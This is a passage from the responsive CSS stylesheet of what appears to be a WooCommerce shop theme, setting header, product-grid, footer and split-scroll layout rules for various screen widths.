  .site-content .split-scroll .ms-right .section-content {
    padding: 0 60px;
  }
  .site-content .split-scroll .section-content h2 {
    font-size: 40px;
  }
  .site-content .split-scroll .section-no {
    left: -50px;
    font-size: 150px;
  }
  .site-content .split-scroll .section-content .title {
    margin-bottom: 30px;
  }
  .filters-dropdown ul li {
    padding: 0 15px;
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper .entry-footer {
    display: none;
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper .icon-link {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
@media (max-width: 1200px) and (min-width: 992px) {
  .shop-full-width.sidebar-content .content-area,
  .shop-full-width.content-sidebar .content-area {
    padding-left: 15px;
    padding-right: 15px;
    overflow: hidden;
  }
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4,
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4 {
    width: 33.33%;
  }
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4.first,
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4.first {
    clear: none;
  }
  .shop-full-width.sidebar-content.shop-view-grid ul.products li.product.fd-col-4:nth-child( 3n +1 ),
  .shop-full-width.content-sidebar.shop-view-grid ul.products li.product.fd-col-4:nth-child( 3n +1 ) {
    clear: both;
  }
  .shop-full-width.sidebar-content .soo-product-filter-widget .product-filter,
  .shop-full-width.content-sidebar .soo-product-filter-widget .product-filter {
    width: 33.33%;
    float: left;
    padding: 0 10px;
  }
}
@media (max-width: 1024px) {
  .modal {
    display: none;
  }
  .modal.in {
    display: block;
  }
  .topbar .topbar-sidebar #lang_sel,
  .topbar .topbar-sidebar .widget.WOOCS_SELECTOR,
  .topbar .topbar-sidebar .widget.widget-woocommerce-currency-switcher {
    display: none;
  }
  .site-header .logo img {
    max-height: 62px;
    width: auto;
  }
  .header-top-style-3 .primary-mobile-nav {
    right: -400px;
    left: auto;
  }
  .header-top-style-3.display-mobile-menu .primary-mobile-nav {
    right: 0;
  }
  .header-top-style-3.header-transparent .site-header {
    padding-top: 0;
  }
  .header-top-style-3 .site-header .site-description,
  .header-top-style-3 .site-header .site-title {
    font-size: 0;
    text-indent: -999999px;
  }
  .header-top-style-3 .site-header .navbar-toggle {
    display: block;
    width: 50%;
    float: right;
    padding-top: 18px;
    padding-right: 15px;
    text-align: right;
  }
  .header-top-style-3 .site-header .menu-logo {
    width: 50%;
    float: left;
    text-align: right;
  }
  .header-top-style-3 .site-header .menu-logo .logo img {
    max-height: 62px;
    height: auto;
  }
  .header-top-style-3 .site-header .primary-nav {
    display: none;
  }
  .header-top-style-4 .primary-mobile-nav {
    right: -400px;
    left: auto;
  }
  .header-top-style-4.display-mobile-menu .primary-mobile-nav {
    right: 0;
  }
  .header-top-style-4.header-transparent .site-header {
    padding: 0;
  }
  .header-top-style-4 .site-header .site-title,
  .header-top-style-4 .site-header .site-description {
    font-size: 0;
    text-indent: -99999px;
  }
  .header-top-style-4 .site-header .navbar-toggle {
    display: block;
    float: right;
    text-align: right;
    width: 50%;
  }
  .header-top-style-4 .site-header .menu-logo {
    width: 50%;
    text-align: right;
  }
  .header-top-style-4 .site-header .menu-main,
  .header-top-style-4 .site-header .menu-extra {
    display: none;
  }
  .header-top-style-5 .site-header .navbars-icon .navbars-line,
  .header-top-style-4 .site-header .navbars-icon .navbars-line,
  .header-top-style-3 .site-header .navbars-icon .navbars-line {
    right: 0;
    left: auto;
  }
  .header-top-style-8 .site-header {
    padding-top: 0;
  }
  .header-top-style-8 .site-header .menu-logo .logo.has-logo-sticky .logo-sticky {
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .header-top-style-8 .site-header .header-main > .row {
    height: 78px;
    display: flex;
    align-items: center;
  }
  .header-top-style-8 .site-header .navbar-toggle {
    display: block;
    float: left;
    width: 35%;
    padding-left: 15px;
    padding-top: 10px;
  }
  .header-top-style-8 .site-header .menu-sidebar {
    width: 35%;
    float: right;
  }
  .header-top-style-8 .site-header .menu-sidebar .products-search {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra {
    padding-top: 12px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents .mini-cart-counter {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .primary-nav {
    display: none;
  }
  .header-top-style-8 .site-header .menu-logo {
    width: 30%;
    text-align: center;
  }
  .header-top-style-8 .site-header .menu-logo .logo {
    align-items: center;
    padding: 10px 0;
  }
  .header-top-style-8 .site-header .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-8 .site-header .menu-main {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .mini-cart-counter,
  .header-top-style-8 .site-header .menu-sidebar .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-8 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-8.display-cart .off-canvas-layer {
    display: block;
  }
  .header-top-style-6.header-transparent .site-header,
  .header-top-style-7.header-transparent .site-header {
    padding: 0;
  }
  .header-top-style-6 .site-header,
  .header-top-style-7 .site-header {
    padding: 0;
  }
  .header-top-style-6 .site-header .mr-container-fluid,
  .header-top-style-7 .site-header .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-top-style-6 .site-header .logo,
  .header-top-style-7 .site-header .logo {
    align-items: center;
  }
  .header-top-style-6.mrbara-template-homepage .site-header,
  .header-top-style-7.mrbara-template-homepage .site-header {
    padding-top: 0;
  }
  .header-top-style-6.mrbara-template-homepage .site-header .header-main,
  .header-top-style-7.mrbara-template-homepage .site-header .header-main {
    padding: 0;
  }
  .header-top-style-6 .navbar-toggle,
  .header-top-style-7 .navbar-toggle {
    display: block;
    width: 35%;
    float: left;
    padding-top: 17px;
    padding-left: 15px;
  }
  .header-top-style-6 .menu-logo,
  .header-top-style-7 .menu-logo {
    float: left;
    width: 30%;
    text-align: center;
  }
  .header-top-style-6 .menu-extra-left,
  .header-top-style-7 .menu-extra-left {
    display: none;
  }
  .header-top-style-6 .menu-extra-right,
  .header-top-style-7 .menu-extra-right {
    width: 35%;
    float: left;
  }
  .header-top-style-6 .menu-extra-right .menu-item-account,
  .header-top-style-7 .menu-extra-right .menu-item-account,
  .header-top-style-6 .menu-extra-right .menu-item-shop,
  .header-top-style-7 .menu-extra-right .menu-item-shop {
    display: none;
  }
  .header-top-style-6 .menu-extra .extra-menu-item.menu-item-cart,
  .header-top-style-7 .menu-extra .extra-menu-item.menu-item-cart {
    padding-top: 10px;
  }
  .header-top-style-6 .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter,
  .header-top-style-7 .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter,
  .header-top-style-6 .menu-extra .extra-menu-item.menu-item-cart .widget_shopping_cart_content,
  .header-top-style-7 .menu-extra .extra-menu-item.menu-item-cart .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-6 .off-canvas-panel.mini-cart,
  .header-top-style-7 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-6.display-cart .off-canvas-layer,
  .header-top-style-7.display-cart .off-canvas-layer {
    display: block;
  }
  .header-top-style-6.display-mobile-menu .primary-mobile-nav,
  .header-top-style-7.display-mobile-menu .primary-mobile-nav {
    display: block;
  }
  .header-top-style-6.display-mobile-menu .off-canvas-layer,
  .header-top-style-7.display-mobile-menu .off-canvas-layer {
    display: block;
  }
  .header-top-style-7 .site-header .menu-extra {
    padding-top: 20px;
  }
  .header-top-style-7 .site-header > .container {
    padding-left: 30px;
    padding-right: 30px;
    width: 100%;
  }
  .header-top-style-7.mrbara-template-homepage .site-header {
    padding-top: 0;
  }
  .header-sticky.header-top-style-9 .site-header {
    padding-top: 0;
  }
  .header-sticky.header-top-style-9 .site-header .menu-nav,
  .header-sticky.header-top-style-9 .site-header .menu-search {
    display: none;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .menu-logo,
  .header-sticky.header-top-style-9 .site-header.minimized .menu-sidebar {
    display: block;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sideextra .menu-item-cart {
    top: 30px;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .menu-sideextra {
    display: block;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .menu-sideextra .menu-item-cart {
    top: 30px;
  }
  .header-top-style-9 .site-header {
    padding-top: 0;
  }
  .header-top-style-9 .site-header .menu-nav,
  .header-top-style-9 .site-header .menu-search {
    display: none;
  }
  .header-top-style-9 .site-header .header-main > .row {
    height: 78px;
    display: flex;
    align-items: center;
  }
  .header-top-style-9 .site-header .navbar-menu {
    display: block;
    float: left;
    width: 35%;
    padding-top: 4px;
    padding-left: 15px;
    text-align: left;
  }
  .header-top-style-9 .site-header .navbar-menu .navbar-toggle {
    padding-left: 0;
    float: left;
    padding-top: 5px;
    display: block;
  }
  .header-top-style-9 .site-header .menu-sidebar {
    width: 35%;
    float: right;
    padding-top: 4px;
  }
  .header-top-style-9 .site-header .menu-sidebar .products-search {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-account {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents .mini-cart-counter {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar .menu-sideextra .mini-cart .widget_shopping_cart_content {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar .primary-nav {
    display: none;
  }
  .header-top-style-9 .site-header .menu-logo {
    width: 30%;
    text-align: center;
  }
  .header-top-style-9 .site-header .menu-logo .logo {
    align-items: center;
  }
  .header-top-style-9 .site-header .menu-logo img {
    margin: 0 auto;
  }
  .header-top-style-9 .site-header .menu-main {
    display: none;
  }
  .header-top-style-9 .off-canvas-panel.mini-cart {
    display: block;
  }
  .header-top-style-9.display-cart .off-canvas-layer {
    display: block;
  }
  .site-banner.no-parallax-mobile {
    background-attachment: scroll;
    background-position: center center !important;
    background-size: cover;
  }
  .split-scroll-nav {
    display: none;
  }
  .split-scroll {
    display: none;
  }
  .split-scroll.split-scroll-mobile {
    display: block;
    padding: 0 15px 30px;
    text-align: center;
  }
  .split-scroll.split-scroll-mobile .section-image {
    margin-top: 100px;
  }
  .split-scroll.split-scroll-mobile .section-image:first-child {
    margin-top: 0;
  }
  .split-scroll.split-scroll-mobile .section-content {
    margin-top: 30px;
    height: auto !important;
  }
  .split-scroll.split-scroll-mobile .section-content .title {
    opacity: 1;
  }
  .split-scroll.split-scroll-mobile .section-content h2 {
    font-size: 40px;
  }
  .split-scroll.split-scroll-mobile .section-content .container {
    padding: 0 15px;
  }
  .split-scroll.split-scroll-mobile .section-content .section-no {
    transform: translateX(-30%);
    left: -10px;
  }
  .split-scroll.split-scroll-mobile .mrbara-testimonials .owl-controls {
    text-align: center;
  }
  .page-template-template-home-split .site {
    height: auto;
  }
  .page-template-template-home-split .site-footer,
  .page-template-template-home-split .site-header {
    position: static;
  }
  .page-template-template-home-split .footer-layout-5 {
    position: static;
  }
  .page-template-template-home-split {
    height: auto !important;
    overflow: inherit !important;
  }
  .page-template-template-home-split .site-content {
    height: auto;
  }
  .woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .product-quick-view,
  .woocommerce ul.products li.product .product-inner .footer-product .footer-product-button .compare-button {
    display: none;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product {
    bottom: 0;
  }
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-1 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    width: calc(100% - 46px);
    text-align: left;
    padding-left: 20px;
  }
  .product-item-layout-2 ul.products li.product .product-inner .footer-product .footer-product-button .yith-wcwl-add-to-wishlist {
    right: 0;
  }
  .product-item-layout-3 ul.products li.product .product-inner .footer-product,
  .product-item-layout-9 ul.products li.product .product-inner .footer-product {
    opacity: 1;
    transform: translateX(-50%) translateY(-50%) scale(1);
    bottom: auto;
  }
  .product-item-layout-4 ul.products li.product .product-inner .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-4 ul.products li.product .product-inner .footer-product .footer-product-button .added_to_cart.wc-forward {
    left: auto;
    right: 0;
    transform: none;
  }
  .product-item-layout-5 ul.products li.product .product-inner {
    padding-bottom: 50px;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    opacity: 1;
    bottom: 0;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails > a:before {
    display: none;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails > a:after {
    display: none;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails + .star-rating {
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover h3 {
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner:hover .price {
    opacity: 1;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    opacity: 1;
    bottom: 10px;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product .footer-product-button .added_to_cart.wc-forward {
    color: #666;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product .footer-product-button .yith-wcwl-add-to-wishlist {
    right: 5px;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .footer-product-button .btn-add-to-cart,
  .product-item-layout-6 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .footer-product-button .added_to_cart.wc-forward {
    color: #fff;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    opacity: 1;
  }
  .product-item-layout-8 ul.products li.product .product-inner .footer-product {
    bottom: 10px;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .footer-product {
    bottom: 0;
  }
}
@media (max-width: 991px) {
  .container-fluid,
  .container,
  .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
  }
  .site-footer .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .topbar .topbar-sidebar {
    text-align: center;
  }
  .topbar .topbar-sidebar .widget {
    display: inline-block;
    float: none;
  }
  .topbar .topbar-left {
    margin-bottom: 15px;
  }
  .header-transparent .site-header {
    padding: 0;
  }
  .site-header > .container-fluid,
  .site-header > .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .site-footer .container-fluid,
  .site-footer .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-2 .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-2 .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-layout-5 > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-6 .site-header .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-7 .site-header > .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .mr-container-large {
    padding-left: 15px;
    padding-right: 15px;
  }
  .mr-col-md-5 {
    width: 50%;
  }
  .related-products .container,
  .upsell-products .container {
    padding-left: 0;
    padding-right: 0;
  }
  .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .footer-layout-4.footer-width-3 > .mr-container-fluid {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-width-1620 .site-content > .container-fluid {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-width-1620.header-top-style-6 .site-header > .mr-container-fluid {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-width-1620 .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .page-template-template-home-width-1620 .footer-layout-4.footer-width-3 > .mr-container-fluid {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 > ul {
    right: 15px;
  }
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product {
    margin-bottom: 50px;
  }
  .product-page-layout-11 div.product .product-layout-7 .related.products ul.products li.product {
    margin-bottom: 50px;
  }
  .product-page-layout-12 div.product .product-details .product-images,
  .product-page-layout-12 div.product .product-details .entry-summary {
    width: 100%;
  }
  .product-page-layout-12 div.product .product-details .entry-summary {
    margin-top: 40px;
  }
  .product-page-layout-9 .products-links,
  .product-page-layout-12 .products-links {
    display: none;
  }
  .product-page-layout-9 div.product .product-details .product-images-content,
  .product-page-layout-12 div.product .product-details .product-images-content {
    padding-right: 0;
  }
  .product-page-layout-9 div.product .product-details .product-images-content .product-thumbnails,
  .product-page-layout-12 div.product .product-details .product-images-content .product-thumbnails {
    display: none;
  }
  .product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .products-links {
    display: none;
  }
  .woocommerce ul.products li.product-category {
    width: 50%;
  }
  .header-transparent.admin-bar .site-header {
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-left .site-header {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-5.header-transparent .site-header {
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-top-style-5 .primary-mobile-nav {
    right: -400px;
    left: auto;
  }
  .header-top-style-5.display-mobile-menu .primary-mobile-nav {
    right: 0;
  }
  .header-top-style-5 .primary-mobile-nav .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-top-style-5 .primary-mobile-nav .navbars-icon .navbars-line:after,
  .header-top-style-5 .primary-mobile-nav .navbars-icon .navbars-line:before {
    background-color: #000;
  }
  .header-top-style-5 .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-5 .site-header .site-description,
  .header-top-style-5 .site-header .site-title {
    font-size: 0;
    text-indent: -999999px;
  }
  .header-top-style-5 .site-header .navbar-toggle {
    display: block;
    width: 50%;
    float: right;
    padding-top: 20px;
    padding-right: 15px;
    text-align: right;
  }
  .header-top-style-5 .site-header .menu-logo {
    width: 50%;
    float: left;
    text-align: right;
  }
  .header-top-style-5 .site-header .menu-extra {
    display: none;
  }
  .header-top-style-5.header-top-normal .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-layout-6 > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.header-top-style-5 .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .boxed.page-template-template-home-width-1620.header-top-style-6 .site-header > .container-fluid,
  .boxed.page-template-template-home-width-1620 .footer-layout-4 > .container-fluid,
  .boxed.page-template-template-home-width-1620 .site-content > .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-5.header-top-normal.mrbara-template-homepage .site-header {
    padding-top: 0;
  }
  .header-top-style-5.header-top-normal .primary-mobile-nav {
    right: -400px;
    left: auto;
  }
  .header-top-style-5.header-top-normal.display-mobile-menu .primary-mobile-nav {
    right: 0;
  }
  .header-top-style-5.header-top-normal .site-header {
    padding: 0;
  }
  .header-top-style-5.header-top-normal .site-header .site-description,
  .header-top-style-5.header-top-normal .site-header .site-title {
    font-size: 0;
    text-indent: -999999px;
  }
  .header-top-style-5.header-top-normal .site-header .navbar-toggle {
    display: block;
    width: 50%;
    float: right;
    padding-top: 20px;
    padding-right: 15px;
    text-align: right;
  }
  .header-top-style-5.header-top-normal .site-header .menu-logo {
    width: 50%;
    float: left;
    text-align: right;
  }
  .header-top-style-5.header-top-normal .site-header .menu-extra {
    display: none;
  }
  .footer-layout-2 .menu li {
    padding: 0 10px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-thumbnail {
    width: 60px;
    padding-left: 0;
    padding-right: 15px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-thumbnail img {
    max-width: 60px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name {
    padding-top: 30px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name a {
    font-size: 14px;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr td.product-name .price-mobile {
    display: block;
  }
  .woocommerce.woocommerce-wishlist table.shop_table tr .product-price {
    display: none;
  }
  .footer-layout-4.footer-width-2 {
    text-align: center;
  }
  .footer-layout-4.footer-width-2 .footer-logo {
    margin: 50px 0 0;
  }
  .footer-layout-4.footer-width-2 .socials {
    text-align: center;
    margin: 50px 0;
  }
  .site-content .split-scroll .ms-left .section-content {
    padding: 0 30px;
  }
  .site-content .split-scroll .ms-right .section-content {
    padding: 0 30px;
  }
  .site-content .split-scroll .section-content h2 {
    font-size: 40px;
  }
  .site-content .split-scroll .section-no {
    left: -30px;
    font-size: 150px;
  }
  .site-content .split-scroll .ms-tableCell .container {
    padding-left: 0;
    padding-right: 0;
  }
  .split-scroll-nav {
    right: 10px;
  }
  .shop-full-width.sidebar-content .content-area,
  .blog.sidebar-content .content-area,
  .single-post.sidebar-content .content-area {
    padding-left: 15px;
  }
  .shop-full-width .content-area,
  .blog .content-area,
  .single-post .content-area {
    padding-right: 15px;
  }
  .shop-full-width .primary-sidebar,
  .blog .primary-sidebar,
  .single-post .primary-sidebar {
    padding-left: 15px;
  }
  .shop-full-width.sidebar-content .primary-sidebar,
  .blog.sidebar-content .primary-sidebar,
  .single-post.sidebar-content .primary-sidebar {
    padding-right: 15px;
  }
  .page-header-portfolio-layout-1 .page-header .desc br,
  .page-header-portfolio-layout-2 .page-header .desc br {
    display: none;
  }
  .portfolio-grid .portfolio-wapper {
    width: 50%;
  }
  .portfolio-masonry .portfolio-wapper .entry-footer {
    display: none;
  }
  .portfolio-masonry .portfolio-wapper .icon-link {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .portfolio-masonry .portfolio-4-columns .portfolio-wapper {
    width: 33.33%;
  }
  .single-portfolio-type-image .site-content > .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .single-portfolio-type-image .site-content > .container .container {
    padding-left: 0;
    padding-right: 0;
  }
  .single-portfolio-type-image .site-content > .container .container-full {
    padding-left: 0;
    padding-right: 0;
  }
  .page-header-shop-layout-4.sidebar-content.shop-full-width .site-banner .col-bread {
    padding-left: 15px;
    margin-left: 0;
  }
  .blog-sidebar,
  .single-product .primary-sidebar {
    margin-top: 50px;
  }
  .single-product .primary-sidebar.mr-columns-2 {
    margin-top: 0;
  }
  .boxed.shop-full-width.sidebar-content .content-area {
    padding-left: 15px;
  }
  .woocommerce #customer_login form.login .form-row .btn-log,
  .woocommerce #customer_login form.register .form-row .btn-log,
  .woocommerce #customer_login form.login .form-row .btn-regis,
  .woocommerce #customer_login form.register .form-row .btn-regis {
    display: inline-block;
  }
  .woocommerce #customer_login form.login .form-row .btn-log .button,
  .woocommerce #customer_login form.register .form-row .btn-log .button,
  .woocommerce #customer_login form.login .form-row .btn-regis .button,
  .woocommerce #customer_login form.register .form-row .btn-regis .button {
    padding-right: 80px;
  }
  .woocommerce-cart .coupon-actions {
    margin-bottom: 80px;
  }
  .woocommerce-cart .coupon-actions .coupon {
    width: 100%;
  }
  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-header-shop-layout-2 .site-banner {
    padding: 200px 0 150px;
  }
  .woocommerce ul.products li.product.first {
    clear: none;
  }
  .woocommerce ul.products li.product:nth-child( 2n+1 ) {
    clear: both;
  }
  .single-product.sidebar-content .content-area {
    padding-left: 15px;
  }
  .single-product.sidebar-content .primary-sidebar {
    padding-right: 15px;
  }
  .product-page-layout-6 div.product .product-layout-6 .entry-summary {
    padding-top: 50px;
  }
  .product-page-layout-6 div.product .product-layout-6 .yith-wcwl-add-to-wishlist {
    display: none;
  }
  .woocommerce .upsell-products ul.products li.product,
  .woocommerce .related-products ul.products li.product {
    margin-bottom: 30px;
  }
  .rev_slider .mr-button2 {
    padding: 0 !important;
  }
  .rev_slider .mr-button2:before {
    display: none;
  }
  .modal .modal-dialog {
    width: 100%;
    padding: 0 15px;
  }
  .modal .modal-content {
    width: 100%;
  }
  .search-panel .search-content .search-panel-con {
    width: 100%;
    padding: 0 30px;
  }
  .product-page-mobile-2-columns div.product div.summary {
    margin-top: 30px;
  }
  .product-page-mobile-2-columns div.product div.summary .products-links {
    display: none;
  }
  .single-product.sidebar-content .content-area:before {
    display: none;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-copyright,
  .footer-layout-8 .footer-copyright-vertical .footer-payment {
    text-align: center;
  }
  .footer-layout-8 .footer-copyright-vertical .footer-payment .mr-payment li.title {
    display: block;
  }
  .woocommerce.columns-1 ul.products li.product {
    margin-right: 0;
    padding: 0 15px;
    float: left;
    width: 100%;
  }
  .woocommerce.columns-2 ul.products li.product {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-3 ul.products li.product {
    width: 33.33%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-4 ul.products li.product {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-5 ul.products li.product {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
  .woocommerce.columns-6 ul.products li.product {
    width: 50%;
    padding: 0 15px;
    float: left;
  }
}
@media (max-width: 831px) {
  .newsletter-popup .modal-content {
    width: 90%;
  }
  div.pp_woocommerce .pp_content_container .pp_content #pp_full_res iframe {
    width: 100%;
    height: auto;
    min-height: 280px;
  }
}
@media (max-width: 767px) {
  input[type="text"] {
    -webkit-appearance: none;
    appearance: none;
    border-radius: 0;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links {
    display: none;
  }
  .single-product.product-page-layout-4 .content-area,
  .single-product.product-page-layout-10 .content-area {
    padding-right: 0;
    padding-left: 0;
  }
  .product-page-layout-4 .product-details > .container-full > .row,
  .product-page-layout-10 .product-details > .container-full > .row {
    margin-left: 0;
    margin-right: 0;
  }
  .search-no-results .no-results .search-form .search-field {
    width: 100%;
  }
  .mr-center-mobile {
    text-align: center !important;
  }
  .disable-promo-mobile.top-promotion {
    display: none;
  }
  .topbar.hide-on-mobile {
    display: none;
  }
  .topbar .topbar-sidebar .WOOCS_SELECTOR,
  .topbar .topbar-sidebar #lang_sel {
    display: none;
  }
  .topbar .topbar-sidebar .widget:after {
    display: none;
  }
  .page-template-template-home-boxed-content .site {
    margin: 15px;
  }
  .page-template-template-home-boxed-content.boxed .site {
    border-width: 15px;
  }
  .page-template-template-home-boxed-content.boxed.header-transparent .site-header > .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-boxed-content.boxed.header-transparent .site-header > .container {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
  }
  .page-template-template-home-boxed-content.boxed .topbar > .container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-boxed-content.boxed.header-top-style-10 .site-header > .container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-template-home-boxed-content .site-header > .mr-container-fluid {
    padding-left: 0;
    padding-right: 0;
  }
  .page-template-template-home-boxed-content .site-content > .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header {
    top: 15px;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .page-template-template-home-boxed-content.header-transparent.admin-bar .site-header {
    top: 60px;
  }
  .page-template-template-home-boxed-content.header-transparent.admin-bar.boxed .site-header {
    top: 0;
  }
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-2 > .mr-container-fluid,
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-3 > .mr-container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
  .header-transparent.admin-bar .site-header {
    top: 46px;
  }
  .header-top-style-2 .mr-container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-widgets .footer-sidebar {
    text-align: center;
    margin-bottom: 40px;
  }
  .footer-layout-2 {
    text-align: center;
    padding-top: 50px;
  }
  .footer-layout-2 .footer-newsletter {
    max-width: 450px;
    margin: 50px auto 0;
  }
  .footer-layout-2 .socials {
    float: none;
    margin-top: 60px;
  }
  .footer-layout-2 .footer-copyright .text-copyright:after {
    width: 100%;
  }
  .footer-layout-2 .footer-copyright .menu {
    text-align: center;
    padding-top: 30px;
  }
  .footer-layout-2 .footer-copyright .menu:after {
    display: none;
  }
  .footer-layout-4 .footer-copyright {
    margin-top: 20px;
  }
  .footer-layout-4 .mr-container-fluid,
  .footer-layout-4 .container {
    padding-right: 15px;
    padding-left: 15px;
  }
  .footer-layout-5 {
    text-align: center;
    padding-bottom: 20px;
  }
  .footer-layout-5 .widget-mr-language-switcher {
    float: none;
    margin-top: 10px;
  }
  .footer-layout-5 .widget-mr-language-switcher ul {
    display: table;
    margin: 0 auto;
  }
  .footer-layout-5 .widget-mr-language-switcher ul li {
    float: left;
  }
